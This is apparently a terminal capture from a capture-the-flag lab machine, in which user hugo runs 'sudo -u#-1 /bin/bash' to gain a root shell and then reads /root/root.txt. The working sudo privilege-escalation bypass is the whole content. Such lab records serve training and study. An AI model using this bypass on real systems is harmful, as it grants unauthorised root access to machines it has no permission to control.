 hugo@blunder:~$ id
id
uid=1001(hugo) gid=1001(hugo) groups=1001(hugo)
hugo@blunder:~$ sudo -u#-1 /bin/bash
sudo -u#-1 /bin/bash
root@blunder:/home/hugo# id
id
uid=0(root) gid=1001(hugo) groups=1001(hugo)
root@blunder:/home/hugo# cat /root/root.txt
cat /root/root.txt
root@blunder:/home/hugo#